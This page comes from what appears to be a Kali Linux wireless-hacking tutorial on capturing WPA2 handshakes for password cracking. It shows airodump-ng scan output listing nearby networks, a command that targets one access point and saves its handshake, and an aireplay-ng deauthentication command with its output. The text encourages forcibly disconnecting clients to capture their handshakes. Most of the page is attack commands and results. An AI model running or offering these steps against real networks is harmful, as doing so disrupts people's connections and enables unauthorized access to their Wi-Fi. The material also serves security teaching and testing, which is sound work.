 CH 10 ][ Elapsed: 0 s ][ 2019-11-01 09:26
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
MAC Addresses of AP's
-55 2 0 0 11 58 WPA2 CCMP PSK HP-Print-E3-Deskje
-1 0 0 0 -1 -1 <length: 0>
-63 2 0 0 1 130 WPA2 CCMP PSK TPTV1
-66 2 0 0 1 130 WPA2 CCMP MGT <length: 0>
-77 2 0 0 1 195 WPA2 CCMP PSK CenturyLink6236
-78 6 0 0 10 54e WEP WEP APHU1
BSSID STATION PWR Rate Lost Frames Probe
F2:A3:A7:5B:63:29 00:1E:8F:8D:18:25 -16 0 - 1 42 13 Mandela2
(not associated) 52:CC:23:F6:58:E2 -78 0 - 1 0 1
We will likely want to focus our packet capture on a single AP on a single channel. We can do that by
entering the following:
kali > airodump-ng –bssid <BSSID of the Target AP> -c <the channel the
AP is transmitting on> --write <file name to save the hash> wlan0mon
root@kali-2019:~# airodump-ng --bssid aa:bb:cc:dd:ee:ff -c 11 --write HackersAriseCrack wlan0mon
If you are impatient like me, you can bump off a client who is already connected to the AP, and then
when they reconnect, you will capture their handshake using aireplay-ng such as;
kali > aireplay-ng –deauth 100 –a AA:BB:CC:DD:EE:FF wlan0mon
root@kali-2019:~# aireplay-ng --deauth 100 -a 9C:3D:CF wlan0mon
10:39:02 Waiting for beacon frame (BSSID: 9C:3D:CF:6D:8F:E0) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
10:39:04 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF ]
10:39:05 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF ]
10:39:05 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF ]
10:39:06 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF ]
10:39:06 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF ]
10:39:07 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF ]
10:39:08 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF ]
10:39:08 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF ]
10:39:09 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF ]
10:39:09 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF ]
83 | Page